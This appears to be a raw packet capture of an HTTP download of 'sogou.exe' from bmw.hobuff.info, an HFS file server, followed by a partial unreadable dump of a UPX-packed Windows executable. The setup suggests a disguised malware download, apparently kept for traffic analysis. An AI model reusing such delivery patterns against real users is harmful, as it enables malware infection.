 GET /sogou.exe HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.0; MyIE2; .NET CLR 1.1.4322)
Host: bmw.hobuff.info:3
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 4119040
Accept-Ranges: bytes
Server: HFS 2.3k
Set-Cookie: HFS_SID_=0.570993628818542; path=/; HttpOnly
ETag: 5EB6A6EDA3695C0D39D0376FB2A8BEB4
Last-Modified: Sun, 08 Apr 2018 11:27:08 GMT
Content-Disposition: attachment; filename="sogou.exe";
MZ......................@.............................................          .!..L.!This program cannot be r
$.........;...U...U...U...Y...U.m.
[...U..._.U.U...^...U...F...U...F...U...T...U...^...U..._...U...U...U.).S...U.Rich..U.........................P
>..`...@..0.F..P....F...@..........................0G..............................................
%G.......F..U..................................................................................................
...................UPX1......>..P...~>.................@....rsrc....`....F..X....>.............@...............
...............................................................................................................
...............................................................................................................
..................................3.94.UPX!
.
;;......?.F.,q>...E.I.........h.~.....*5.C......NeP..nU.G..
A....]l.D..^..s6D.......G.t6.....7.
.k!
g...... ..,,..      ..(..|..A....}.>.S..l.E.K.k:.../...=...K..._9n...9...<.f.U..n......0...GK..v,!..,..n..t&...
m....A..*...X..R.*....4)I.Rt.XB         ...p.-..)..T.rp...... .....RT.....#.
h.`.....p`?..........N.(./.K.6...~L.M...uj$......].c.c..2...1r[...bY..K......q.-S.....\ku4-.6.fG..p.T."~$|..)z.
(.>.._D...=......(.o}.H..35.o.....Z..T..>.@.!.......3jx9..2.y$.C....=..E....7g...